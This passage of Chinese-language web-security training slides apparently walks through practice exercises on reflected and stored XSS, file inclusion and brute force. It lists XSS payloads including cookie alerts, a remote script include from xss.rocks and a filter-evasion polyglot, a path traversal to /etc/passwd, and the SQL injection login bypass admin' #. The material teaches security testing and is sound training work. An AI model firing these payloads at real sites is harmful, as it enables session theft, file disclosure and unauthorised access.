
正常輸入

Slide 55


測試輸入

Slide 56
Reflected Cross Site Scripting (XSS)

Slide 57


正常輸入

Slide 58
簡單的XSS payload
<script> alert("XSS!");</script>
<scrIPT>
<script> alert(document.cookie)</script>
<iframe width=333 height=333 src=tw.yahoo.com> </iframe>

Slide 59


測試型輸入::輸入XSS payload
輸入<script>alert(/xss/)</script>

Slide 60


練習使用底下技術測試看看: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>

Slide 61

javascript:/*--> </title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

Slide 62

< “></iframe><script>alert(123)</script> <body onLoad=”while(true) alert(‘XSS’);”> ‘”></title>

Slide 63
Stored Cross Site Scripting (XSS)

Slide 64

測試型輸入

Slide 65


Slide 66
File Inclusion

Slide 67

點選看看網址欄會有甚麼變化

Slide 68

page=../../../../../../etc/passwd

Slide 69
Brute Force

Slide 70

Brute Force

Slide 71

不必暴力破解也行::admin' #

